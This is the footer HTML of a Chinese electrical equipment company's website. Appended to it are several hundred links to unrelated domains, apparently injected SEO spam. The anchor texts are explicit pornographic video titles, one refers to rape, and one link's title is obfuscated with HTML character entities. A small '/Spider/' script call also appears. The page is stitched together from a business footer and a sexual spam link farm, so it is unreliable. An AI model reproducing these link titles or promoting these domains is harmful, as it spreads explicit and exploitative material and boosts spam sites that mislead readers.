 <div style="text-align: center"> <a class="in_flink">友情鏈接：</a><a  target="_blank">山西電力</a> | <a  target="_blank">山東電力</a> | <a  target="_blank">華能電力</a> | <a  target="_blank">中國變壓器網(wǎng)</a> | <br>
 <a target="_blank" class="in_flink">版權(quán)所有： 日照市鴻泰機電有限公司 電話：19163389976 地址：山東省日照市東港區(qū)后村鎮(zhèn)曙光路88號</a>
 <a target="_blank" class="in_flink" >備案號：魯ICP備17053831號-1</a>
 <div   id="2uuuuu8"   class="clear"></div>
 </div>
 </div>
</div>
<script src="/template/hongtai/Scripts/js.js"></script> 
<script src="/template/hongtai/Scripts/myjquery.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript">
if (top.location !=location) top.location.href=location.href;
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.gossipgirlreport.com/" title="&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;">&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://xuezaishunyi.com.cn" target="_blank">91豆麻精品91久久久久久</a>|
<a href="http://oepenguin.com" target="_blank">日本一区二区三区在线免费播放</a>|
<a href="http://memfa.com" target="_blank">日本一区二区三区在线免费播放</a>|
<a href="http://m.miaoshenghuo.com.cn" target="_blank">国产二级片在线看</a>|
<a href="http://m.cigartalkpodcast.com" target="_blank">中文无码AV电影在线观看网站</a>|
<a href="http://www.orgasmod.com" target="_blank">99亚洲男女激情在线观看</a>|
<a href="http://hzfanda.com.cn" target="_blank">久久久久久高清一毛片一级</a>|
<a href="http://elamta.com" target="_blank">好男人在线观看www官网</a>|
<a href="http://m.eoghann.com" target="_blank">强奸伦久久久久久久久</a>|
<a href="http://m.uci-tech.com" target="_blank">亚洲精品国产高清在线观看</a>|
<a href="http://lovemackenzie.com" target="_blank">国产精品成人观看视频</a>|
<a href="http://lzljkj.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://scent-zone.com" target="_blank">在线观看国产成人av天堂不卡</a>|
<a href="http://www.cn80h.com" target="_blank">国产毛片一区二区三区在线视频</a>|
<a href="http://m.chiru.com.cn" target="_blank">亚洲人成亚洲人成在线观看</a>|
<a href="http://www.freelineskatesg.com" target="_blank">国产最新AV在线播放不卡</a>|
<a href="http://m.kewuweiai.com" target="_blank">人妻少妇乱子伦精品</a>|
<a href="http://millie-bobby-brown.com" target="_blank">偷偷做久久久久网站</a>|
<a href="http://www.kyanihome.com" target="_blank">日韩中文字幕人妻少妇</a>|
<a href="http://www.artnows.com" target="_blank">最好看在线观看视频</a>|
<a href="http://lookadeadfly.com" target="_blank">国产女教师一爽A片</a>|
<a href="http://www.coderdoc.cn" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://www.yhyouxi.com.cn" target="_blank">2021国产在线观看不卡视频</a>|
<a href="http://www.faniya.net" target="_blank">久久精品国产亚洲av麻豆网站</a>|
<a href="http://m.yczqb.cn" target="_blank">无码日本精品一区二区免费式</a>|
<a href="http://patbdoyle.com" target="_blank">五月婷婷视频在线</a>|
<a href="http://www.longshadowgenerator.com" target="_blank">亚洲欧洲精品一区二区三区不卡</a>|
<a href="http://m.totalbasenji-osh.com" target="_blank">国产激情电影综合在线看</a>|
<a href="http://www.xntry.com" target="_blank">国产一区三区三区高中清不卡</a>|
<a href="http://m.reze-immobilier.com" target="_blank">AV性爱’在线看</a>|
<a href="http://eatingtherainbow.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.neuchatelinitiative.net" target="_blank">伦人伦XXX国产对白</a>|
<a href="http://www.rainmaker-marketing.com" target="_blank">婷婷人人爽人人爽人人片</a>|
<a href="http://www.ai4learning.cn" target="_blank">欧美色吊丝日韩国产一区二区</a>|
<a href="http://wmedu.com.cn" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://www.hireforseo.com" target="_blank">日产中文字幕在线精品一区</a>|
<a href="http://m.goshii.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://simoreno.com" target="_blank">热re99久久精品国产66热</a>|
<a href="http://ejkc.net" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://surfingnsw.com" target="_blank">亚洲人成在线观看</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">国产精品国产午夜免费看福利</a>|
<a href="http://primeasiabd.com" target="_blank">一区二区日本视频</a>|
<a href="http://m.ferropartners.com" target="_blank">97人妻精品一区二区三区香蕉</a>|
<a href="http://www.hlccnola.com" target="_blank">日韩精品人妻有码中文字幕</a>|
<a href="http://leadingtea.com" target="_blank">高潮喷水精品无码喷水av</a>|
<a href="http://www.alanburden.com" target="_blank">AV一本久道久久综合久久鬼色</a>|
<a href="http://m.yulike.com" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.cbcchocolates.com" target="_blank">av在线免费观看一区</a>|
<a href="http://www.sh-csmy.com" target="_blank">国产精品一在线观看</a>|
<a href="http://m.wordpresslab.com" target="_blank">激情久久久久久久久久</a>|
<a href="http://www.wave3websites.com" target="_blank">亚洲日韩在线中文字幕线路2区</a>|
<a href="http://m.zhuzhutuan.cn" target="_blank">亚洲精品国产自在现线专区</a>|
<a href="http://mcmurdomanagement.com" target="_blank">chinese熟女熟妇</a>|
<a href="http://www.138pk.cn" target="_blank">欧美一级精品高清在线观看</a>|
<a href="http://hoosierdooronline.com" target="_blank">日韩插啊免费视频在线观看</a>|
<a href="http://zhongmazhizhao.cn" target="_blank">91久久亚洲精品国产一区二区</a>|
<a href="http://sxfrt.com" target="_blank">亚洲尤物精品视频在线观看</a>|
<a href="http://www.sanzhixiang.com.cn" target="_blank">日韩一区二区三区国产</a>|
<a href="http://www.aqqagency.com" target="_blank">99久久精品视香蕉蕉</a>|
<a href="http://m.htqzgh.com.cn" target="_blank">丰满亚洲大尺度无码无码专线</a>|
<a href="http://m.bestfive.cn" target="_blank">日韩色图视频不卡</a>|
<a href="http://www.mikrobeta.com" target="_blank">中文字字幕在线精品乱码</a>|
<a href="http://m.xlnzg.com" target="_blank">国产欧美VA天堂在线观看视频</a>|
<a href="http://star-inc.cn" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://neworleansace.com" target="_blank">91精品国产乱码在线观看</a>|
<a href="http://lunaception.net" target="_blank">亚洲国产精品久久久久久久</a>|
<a href="http://hotbigmovies.com" target="_blank">性色av无码一区二区三区</a>|
<a href="http://e7play.cn" target="_blank">亚洲成av人片在www</a>|
<a href="http://m.elviria-hills.com" target="_blank">亚洲精品日韩日本</a>|
<a href="http://m.huayumedia.cn" target="_blank">国产精品国产精品偷麻豆</a>|
<a href="http://m.fansiyu.com" target="_blank">亚洲长长久久一区二区三区</a>|
<a href="http://m.exhibiart.com" target="_blank">男插女逼视频软件下载</a>|
<a href="http://m.chocoholicworld.com" target="_blank">国产理论在线观看</a>|
<a href="http://m.1ptd.com" target="_blank">中文字幕熟女人妻av一区二区三区</a>|
<a href="http://dgseg.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://www.tlimstech.com" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://m.elcorp.com.cn" target="_blank">人妻精品久久无码区新狼窝</a>|
<a href="http://szxfk.com" target="_blank">人妻A v无码中文专区久久</a>|
<a href="http://jikezixun.cn" target="_blank">精品国产午夜福利精品推荐</a>|
<a href="http://muhelp.com" target="_blank">国产精品无码高清不卡</a>|
<a href="http://m.sunmry.com" target="_blank">2021国产在线观看不卡视频</a>|
<a href="http://cn-hlgf.cn" target="_blank">少妇撒尿bbwbbwbbwbbw毛</a>|
<a href="http://m.astrology-surf.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://m.pctxt.net" target="_blank">国产精品国精无码A片AV</a>|
<a href="http://www.230games.com" target="_blank">欧美日韩人妻精品一区二区三区</a>|
<a href="http://xinxiangjituan.cn" target="_blank">国产视频不卡一区二区三区</a>|
<a href="http://mcmurdomanagement.com" target="_blank">在线精品国产亚洲一区二区三区</a>|
<a href="http://neuchatelinitiative.net" target="_blank">视频一区二区中文字幕另类专区</a>|
<a href="http://m.wxzyep.com" target="_blank">久99久爱精品免费观看视频</a>|
<a href="http://m.ikefan.cn" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://520dnf.cn" target="_blank">国产熟妇乱子伦hd</a>|
<a href="http://aibofang.com" target="_blank">欧美自拍嘿咻内射在线观看</a>|
<a href="http://www.hsjx518.cn" target="_blank">欧美成人一区二区三区</a>|
<a href="http://www.howtobuildcabinets.com" target="_blank">亚洲AV秘无码一区二区三区臀</a>|
<a href="http://cdrkbg.com" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://lbc999.com" target="_blank">久久99热全是成人精品</a>|
<a href="http://m.at-night.com" target="_blank">久久国产精品免费一区</a>|
<a href="http://m.mingchedian.com" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.ohjelmistoarkkitehti.com" target="_blank">国产成人18黄网站</a>|
<a href="http://www.partspeddlernews.net" target="_blank">午夜福利国产成人无码</a>|
<a href="http://m.totalbasenji-osh.com" target="_blank">继夫继续调教H苏柔</a>|
<a href="http://www.usbhacks.com" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://m.baifutaoye.cn" target="_blank">国产欧美精品久久99亚洲</a>|
<a href="http://m.jzsyd.cn" target="_blank">成人视频在线视频</a>|
<a href="http://www.webuytexashomesfast.com" target="_blank">久久婷五月天色综合久久</a>|
<a href="http://haili9.cn" target="_blank">狼人无码精华AV午夜精品</a>|
<a href="http://m.ikefan.cn" target="_blank">汤唯被内谢流白浆10分钟</a>|
<a href="http://magnetsbymaggie.com" target="_blank">国产福利片中文字幕</a>|
<a href="http://www.ideasbright.com" target="_blank">久久精品毛片一区二区三区免费</a>|
<a href="http://www.seotui.cn" target="_blank">欧美牲交videossexeso</a>|
<a href="http://favoritecoffeebrew.com" target="_blank">日韩熟女精品影院</a>|
<a href="http://silviopiccioni.com" target="_blank">亚洲日本精品久一区二区</a>|
<a href="http://m.dinghaoqingxi.com" target="_blank">久久精品熟妇丰满人妻99</a>|
<a href="http://dattatreysindol.com" target="_blank">野花韩国视频在线观看免费播放大香区</a>|
<a href="http://bjgch.com" target="_blank">国产自无码视频在线观看</a>|
<a href="http://lxjbn.cn" target="_blank">精品人妻无码中文字幕在线</a>|
<a href="http://m.chainifydb.com" target="_blank">亚洲av成人一区二区三区不卡</a>|
<a href="http://m.casinoszz.com" target="_blank">亚洲精品第一区二区APP</a>|
<a href="http://cunux.com" target="_blank">国产精品午夜久久久久久99热</a>|
<a href="http://www.chickensedan.com" target="_blank">麻豆国产人妻精品无码av</a>|
<a href="http://m.stiblog.com" target="_blank">超碰97一区二区三区</a>|
<a href="http://m.whinparkhotel.com" target="_blank">日韩区另类小说图片</a>|
<a href="http://m.principlesapplied.com" target="_blank">俄罗斯一级a大片免费</a>|
<a href="http://m.adconfianca.com" target="_blank">一区二区三区四区国产精品</a>|
<a href="http://siulife.com" target="_blank">一级做a免费观看大全 视频</a>|
<a href="http://gotaxispr.com" target="_blank">久久久久亚洲精品无码蜜桃</a>|
<a href="http://m.501south.com" target="_blank">国产在线ts人妖免费视频</a>|
<a href="http://bolisoft.net" target="_blank">亚洲国产一区精品成人在线观看</a>|
<a href="http://self-made-system.com" target="_blank">人妻被黑人猛烈进入A片</a>|
<a href="http://tktia.com" target="_blank">东北老女人高潮大叫对白</a>|
<a href="http://m.tt156.com" target="_blank">天堂网www在线最新版</a>|
<a href="http://m.haveagoodtimes.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://www.bfdy.net" target="_blank">国产午夜无码福利在线看网站</a>|
<a href="http://www.quietonesmusic.com" target="_blank">免费在线观看国产黄片</a>|
<a href="http://neuchatelinitiative.net" target="_blank">亚洲天堂网在线观看视频</a>|
<a href="http://yungufurniture.com" target="_blank">成人精品动漫一区二区</a>|
<a href="http://www.thecycletest.com" target="_blank">日本一区二区不卡在线观看</a>|
<a href="http://unbsparta.com" target="_blank">欧美日韩精品一区二区香蕉下载</a>|
<a href="http://xvym.com.cn" target="_blank">精品亚洲中文字幕在线不卡</a>|
<a href="http://www.iosworks.com" target="_blank">中文字幕在线精品视频一区二区</a>|
<a href="http://m.opensandwich.net" target="_blank">国产在线,一区二区三区四区</a>|
<a href="http://saas-us.com" target="_blank">国产AV成人精品播放</a>|
<a href="http://m.gelilong.com.cn" target="_blank">永久AV狼友网站在线观看</a>|
<a href="http://phonesreview.net" target="_blank">免费一级做a爰片性色毛片下载</a>|
<a href="http://m.ctcolic.net" target="_blank">国产精品日韩精选一区二区</a>|
<a href="http://braintopc.com" target="_blank">国产精品日韩三级伦理</a>|
<a href="http://m.eparticipate.cn" target="_blank">国产对白刺激视频</a>|
<a href="http://www.oakwood-chengdu.com" target="_blank">无码国产69精品久久久久网站</a>|
<a href="http://mvshipin.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://m.petrotechwadia.com" target="_blank">精品国产一区二区三区51</a>|
<a href="http://www.okataduke.net" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://quichenailspa.com" target="_blank">最近中文字幕mv在线mv</a>|
<a href="http://lingkucun.com" target="_blank">欧美日韩乱妇高清免费。</a>|
<a href="http://m.lzljkj.com" target="_blank">国产一区欧美精品一区</a>|
<a href="http://www.greenearthsolar.net" target="_blank">韩日国产一区二区</a>|
<a href="http://dreamingwings.com" target="_blank">精品国产亚洲一区二区三区四区</a>|
<a href="http://www.yhqzb.cn" target="_blank">高清一区二区三区日本久</a>|
<a href="http://m.bobfederer.com" target="_blank">亚洲精品久久久久久下一站</a>|
<a href="http://m.maleethailongmont.com" target="_blank">久久人人妻人人爱</a>|
<a href="http://www.mfxpodcast.com" target="_blank">国产免费久久受久久</a>|
<a href="http://m.itwz.org.cn" target="_blank">丁香五月欧美成人</a>|
<a href="http://agriculturallink.com" target="_blank">国产精品三级在线观看不卡</a>|
<a href="http://spiritedprick.com" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://www.jiechangchem.com" target="_blank">亚洲精品久久AV无码蜜桃</a>|
<a href="http://m.hnlsbw.com" target="_blank">久久一区二区三区中文字幕</a>|
<a href="http://ibsourcex.com" target="_blank">欧美日韩国产另类自拍</a>|
<a href="http://www.wurfelengine.net" target="_blank">一区二区在线观看毛片</a>|
<a href="http://www.55fx.cn" target="_blank">亚洲人成无码网站十八禁</a>|
<a href="http://www.asklui.com" target="_blank">国产精品麻豆一区二区</a>|
<a href="http://www.aktimate.com" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://m.feifanlouti.com" target="_blank">乱色熟女综合一区二区三区</a>|
<a href="http://banjiamai.cn" target="_blank">国产成人精品无码片区</a>|
<a href="http://aidelock.cn" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://www.marcosantini.net" target="_blank">一区二区我不卡不卡</a>|
<a href="http://m.oneplusgarments.com" target="_blank">久久九九亚洲欧美中文字幕</a>|
<a href="http://qdzhweb.com" target="_blank">日韩午夜理论免费TV影院</a>|
<a href="http://taajikhabar.com" target="_blank">亚洲国产爱A∨在线观看</a>|
<a href="http://www.planningtech.com" target="_blank">男女高潮免费观看无遮挡</a>|
<a href="http://www.jjjskt.com" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://m.petrotechwadia.com" target="_blank">中国一级特黄刺激刺激爽</a>|
<a href="http://m.inesmonguiophd.com" target="_blank">久久99精品久久久久久秒播</a>|
<a href="http://www.jianweiliu.com" target="_blank">国产日韩欧美亚洲精品中字</a>|
<a href="http://www.dein-moebel.com" target="_blank">国产精品福利在线观看无码卡一</a>|
<a href="http://mainstaytech.cn" target="_blank">天天摸日日摸爽爽狠狠</a>|
<a href="http://kinsharun.com" target="_blank">欧美人妻精品一区二区三区三</a>|
<a href="http://gunsenpai.com" target="_blank">97无码人妻精品免费一区二区</a>|
<a href="http://totallynewskin.com" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://www.faniya.net" target="_blank">亚洲精品久久一区二区av</a>|
<a href="http://globalprintertech.com" target="_blank">亚洲精品无码久久久久不卡</a>|
<a href="http://samschwartzinc.com" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://www.minimanagames.com" target="_blank">国产黄色片在线播放</a>|
<a href="http://www.tedxryersonu.com" target="_blank">广东少妇大战黑人34厘米视频</a>|
<a href="http://m.w8w9.cn" target="_blank">99国产在线综合网</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">无码精品中文字幕网站</a>|
<a href="http://ipv16.com" target="_blank">亚洲国产视频视频麻豆</a>|
<a href="http://m.apiljuce.com" target="_blank">欧日韩在线不卡视频等</a>|
<a href="http://www.steinm.com" target="_blank">AV不卡免费在线观看地址</a>|
<a href="http://m.lwfishing.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://m.figure8-consulting.com" target="_blank">免费国产黄在线观看</a>|
<a href="http://m.vinoiey.cn" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://itwz.org.cn" target="_blank">99久久99久久加热有精品</a>|
<a href="http://www.partspeddlernews.net" target="_blank">午夜国产精品成人</a>|
<a href="http://fuckbb.com" target="_blank">久久综合狠狠综合久久综合88</a>|
<a href="http://www.orgasmod.com" target="_blank">亚洲男女性爱视频</a>|
<a href="http://www.pjpomjr.com" target="_blank">国产精品爽爽V在线观看无码</a>|
<a href="http://m.sharpehouseboats.com" target="_blank">国产二级片在线看</a>|
<a href="http://avenidavet.com" target="_blank">欧美综合婷婷欧美综合五月</a>|
<a href="http://www.securitybulletin.net" target="_blank">无码一区二区三区在线</a>|
<a href="http://www.zhongwumen.com" target="_blank">免费无码又爽又刺激成人</a>|
<a href="http://waterbar.cn" target="_blank">日本一区二区高清视频在线观看</a>|
<a href="http://m.dslytygjg.cn" target="_blank">美女张开腿黄网站免费</a>|
<a href="http://m.yjqclp.cn" target="_blank">日本高清欧美一区二区</a>|
<a href="http://dane-co.com" target="_blank">动漫精品中文无码卡通动漫</a>|
<a href="http://eatingtherainbow.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://www.khunperm.com" target="_blank">亚洲国产精品99久久无色无码</a>|
<a href="http://jt-yq.cn" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.hspml.cn" target="_blank">亚洲?ⅴ综合色区无码一区</a>|
<a href="http://avdss.com" target="_blank">久久国产乱子伦精品免</a>|
<a href="http://hotheme.com" target="_blank">久久精品人妻一区二区三区_</a>|
<a href="http://www.sporterphoto.com" target="_blank">96精品成人无码A片观看金桔</a>|
<a href="http://m.coronacad.com" target="_blank">av片中文字幕免费观看</a>|
<a href="http://www.mfxpodcast.com" target="_blank">亚洲国产精品无码一线岛国</a>|
<a href="http://x9w5q.cn" target="_blank">国产精品成人免费久久黄av片</a>|
<a href="http://tufun.cn" target="_blank">国产成人免费精品久久久免费</a>|
<a href="http://138pk.cn" target="_blank">精品久久久久久东京热</a>|
<a href="http://www.stacigibbs.com" target="_blank">国产精品卡一卡2卡3卡4</a>|
<a href="http://m.thegazellehotel.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://gamedeveloperz.com" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">成人日动漫卡一区二区三区动漫</a>|
<a href="http://m.hotbigmovies.com" target="_blank">哺乳一区二区三区中文字幕</a>|
<a href="http://m.y9989.cn" target="_blank">欧美无线免费不卡视频</a>|
<a href="http://www.xl668.cn" target="_blank">免费国产va在线观</a>|
<a href="http://taomum.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://m.leather-boss.com" target="_blank">欧美一级精品高清在线观看</a>|
<a href="http://www.seiaarons.com" target="_blank">亚洲av无码成人精品区在线播放</a>|
<a href="http://warpspd.com" target="_blank">久久亚洲av成人久久久久久</a>|
<a href="http://pyyuxing.cn" target="_blank">亚洲欧美日韩在线观看看另类</a>|
<a href="http://www.wurfelengine.net" target="_blank">日本aⅴ大伊香蕉精品视频</a>|
<a href="http://m.jsshtsy.com" target="_blank">国产精品一区二区国产主播</a>|
<a href="http://hipko.cn" target="_blank">国产精品久久久久久粉嫩av</a>|
<a href="http://m.tianyuchina.com" target="_blank">国模无码一区二区三区不卡</a>|
<a href="http://www.conttratta.com" target="_blank">日本高清在线观看一区二区</a>|
<a href="http://m.qiyejiawang.com" target="_blank">高清国产亚洲欧洲av综合一区</a>|
<a href="http://m.piratoketchup.com" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://lk98.cn" target="_blank">天天摸夜夜添狠狠添婷婷</a>|
<a href="http://m.021zf.com" target="_blank">亚洲?ⅴ综合色区无码一区</a>|
<a href="http://m.piratatugafilmes.com" target="_blank">国产色无码专区在线观看</a>|
<a href="http://m.979fm.net" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://mesob.net" target="_blank">国产精品美女久久久亚洲</a>|
<a href="http://coolmh.cn" target="_blank">亚洲欧美另类在线观看一区二区</a>|
<a href="http://m.sdyjjx.net" target="_blank">久久WWW免费人成人片</a>|
<a href="http://m.ttomy.com" target="_blank">精品日韩一区二区欧美激情</a>|
<a href="http://knightsandbarbarians.com" target="_blank">99国产精品欧美一区二区三区</a>|
<a href="http://pmgframing.com" target="_blank">97免费人妻色色图</a>|
<a href="http://m.pjpss.com.cn" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://wegolife.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://www.worldwidedogtraining.com" target="_blank">av一卡二卡三卡免费</a>|
<a href="http://ijiaheok.cn" target="_blank">久久国产乱子伦精品免</a>|
<a href="http://www.radiobongo.com" target="_blank">成人污污污视频在线免费观看</a>|
<a href="http://www.suyoukeji.cn" target="_blank">国产日产免费高清欧美一区</a>|
<a href="http://m.opensandwich.net" target="_blank">日韩专区国产专区</a>|
<a href="http://m.zhhhq.cn" target="_blank">国产人妻一区二区无码</a>|
<a href="http://shihuizhu1688.cn" target="_blank">人妻夜夜爽天天爽麻豆</a>|
<a href="http://m.fstuhe.cn" target="_blank">97色伦图片97综合影院</a>|
<a href="http://m.ninosem.com" target="_blank">亚洲精品三级无码一区二区三区</a>|
<a href="http://www.tweger.com" target="_blank">人人爽久久涩噜噜噜丁香</a>|
<a href="http://dmlighting.com.cn" target="_blank">人妻被黑人猛烈进入A片</a>|
<a href="http://m.huayumedia.cn" target="_blank">高潮潮喷奶水飞溅视频无码</a>|
<a href="http://aykgallery.com" target="_blank">中文字幕av在线一二三区</a>|
<a href="http://m.crushthemovie.com" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://www.ninosem.com" target="_blank">最新av在线播放不卡</a>|
<a href="http://33760.cn" target="_blank">亚洲最新中文字幕成人</a>|
<a href="http://micahbluesmaldone.com" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://m.sqpl.com.cn" target="_blank">亚洲日韩中文第一精品</a>|
<a href="http://m.ynhssm.cn" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://m.texasartdepot.com" target="_blank">成人亚洲欧美在线观看</a>|
<a href="http://0411yfmy.com" target="_blank">婷婷国产成人亚洲日韩精品免费视频</a>|
<a href="http://knightsandbarbarians.com" target="_blank">麻花传媒剧国产mv在线观看</a>|
<a href="http://cngps.com" target="_blank">国产中文字幕在线观看的</a>|
<a href="http://58jinri.cn" target="_blank">亚洲永久在线三级片A天堂</a>|
<a href="http://www.chalini.com" target="_blank">亚洲AV无码专区亚洲AV漫画</a>|
<a href="http://www.canecorsoau.com" target="_blank">国产精品免费看久久久</a>|
<a href="http://www.suyoukeji.cn" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.hbtmp.cn" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://www.yienqiqiu.cn" target="_blank">亚洲人成影院在线观看</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://memorablecakes.com" target="_blank">天天爽爽夜夜爽爽视频小视频</a>|
<a href="http://conttratta.com" target="_blank">午夜妇女AAAA区片</a>|
<a href="http://www.myemailspider.com" target="_blank">zzji国产精品视频</a>|
<a href="http://m.antiquecorsetgallery.com" target="_blank">日本精品少妇一区</a>|
<a href="http://gy853.cn" target="_blank">亚洲伦理国产精品</a>|
<a href="http://m.pknc.net" target="_blank">亚洲综合一区无码精品</a>|
<a href="http://m.ynbd525.cn" target="_blank">99久久99久久免费精品蜜桃</a>|
<a href="http://www.gzrkx.com" target="_blank">亚洲精品日韩日本</a>|
<a href="http://m.lhnrj.com" target="_blank">精品丝袜熟女一区二区三区</a>|
<a href="http://www.bolisoft.net" target="_blank">亚洲av无码一区二区三区人</a>|
<a href="http://m.mattsms.com" target="_blank">亚洲日本高清一区二区三区</a>|
<a href="http://www.paranormalminers.com" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://aizkw.com" target="_blank">中文字幕日韩欧美视频</a>|
<a href="http://m.bob-hill.com" target="_blank">亚洲妓女综合网99</a>|
<a href="http://m.mugfordstreet.com" target="_blank">亚洲精品国产电影</a>|
<a href="http://m.sombrerorojo.com" target="_blank">日韩精品成人一区二区</a>|
<a href="http://m.coloradochris.com" target="_blank">色妺妺AV爽爽影院</a>|
<a href="http://www.seraja.com" target="_blank">歐美日韓免費在線</a>|
<a href="http://www.baicaiss.cn" target="_blank">日韩精品一区二区高清在线观看</a>|
<a href="http://m.schdjs.com" target="_blank">超碰超碰超碰超av大香</a>|
<a href="http://theglasscompanyusa.com" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://m.sordid-secrets.com" target="_blank">日本一区二区三区顶级黄色片</a>|
<a href="http://www.jp1234.com" target="_blank">亚洲一区在线播放是一款非常热门的直播平台</a>|
<a href="http://m.exhibiart.com" target="_blank">成人做爰A片免费看黄冈宾馆</a>|
<a href="http://www.jyjtjx.cn" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://m.hylyn.com" target="_blank">无码专区一ⅴa亚洲v天堂</a>|
<a href="http://playlearnmultimedia.com" target="_blank">国产一级淫片aaa级淫片</a>|
<a href="http://m.cimstoneus.com" target="_blank">在线看成人免费av毛片</a>|
<a href="http://www.waresea.com" target="_blank">成年人国产一级片</a>|
<a href="http://ijabafilms.com" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://www.hodoors.cn" target="_blank">久久久久久久国产精品一区</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">老湿机香蕉久久久久久</a>|
<a href="http://www.hlccnola.com" target="_blank">成年视频女人的天堂天天看片</a>|
<a href="http://starrec2rec.com" target="_blank">99热成人精品国产免</a>|
<a href="http://kinged.cn" target="_blank">最近国语中文mv在线观看</a>|
<a href="http://m.goarmy.net" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://m.163wy.cn" target="_blank">国产私人尤物无码不卡</a>|
<a href="http://m.baicaiss.cn" target="_blank">国产精品亚洲二区三区三州</a>|
<a href="http://m.rogersvillecarsrus.com" target="_blank">av无码a在线观看</a>|
<a href="http://phonesreview.net" target="_blank">亚洲乱亚洲乱妇24p</a>|
<a href="http://pmgframing.com" target="_blank">欧美 亚洲 国产 精品有声</a>|
<a href="http://ruvibazaz.com" target="_blank">国产av一区二区凹凸精品</a>|
<a href="http://aktimate.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://www.heladoscamilito.com" target="_blank">欧美日韩视频在线视频精品</a>|
<a href="http://m.dslytygjg.cn" target="_blank">亚洲欧美另类在线观看一区二区</a>|
<a href="http://nnwatches.com" target="_blank">亚洲精品一区二区三区四区高清</a>|
